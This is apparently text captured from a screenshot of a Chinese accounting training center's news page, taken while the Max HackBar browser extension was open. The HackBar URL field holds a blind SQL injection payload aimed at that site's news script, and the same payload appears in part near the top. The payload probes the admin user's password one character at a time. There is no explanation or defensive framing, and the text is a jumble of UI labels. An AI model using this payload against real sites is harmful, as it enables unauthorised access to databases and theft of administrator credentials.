 欢迎您！
.com/news/shownews.asp?id=15+and+(seLEct+asc(mid(password
會計培訓中心
网站升级中
敬请期待。。
The Training Center of Accounting
今天是
2020年11月8日
星期日
设为首页
加入收藏
联系我们
※ 您的位置： 部 >> 新闻通知 >> 查看新闻
会计专业技术人员继续教育培训
（点击数： 35573 次）
会计专业技术人员继续教育培训
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://www.xckjpx.com/news/shownews.asp?id=15+and+(seLEct+asc(mid(password,1,1))+fROm+users+where+username='admin')>50
Spit URL